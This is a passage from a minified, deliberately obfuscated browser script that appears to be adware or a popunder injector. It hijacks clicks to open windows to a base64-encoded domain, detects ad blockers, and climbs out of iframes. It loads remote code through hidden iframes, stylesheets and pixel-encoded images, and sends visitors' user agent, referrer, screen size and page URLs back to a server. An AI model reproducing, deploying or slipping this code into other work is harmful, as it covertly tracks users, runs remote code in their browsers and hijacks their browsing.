a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9551613,F=9551612,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9haWhhcnNvcmVlcnN1Lm5ldC9hY3QvZmlsZXMvbnRmYy5taW4uanM/cD05NTUxNjEz',yn='YWloYXJzb3JlZXJzdS5uZXQ=',Bt=2,Nt=1752112616*e.mr,Tt='Zez$#t^*EFng',Ft='m8z',At='pa0y6hfjiqr',pn='f8dnpvcj',xn='2ej',sn='pouwqth1nja',Lt='_rhfcmwea',Xt='_xajhee',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void 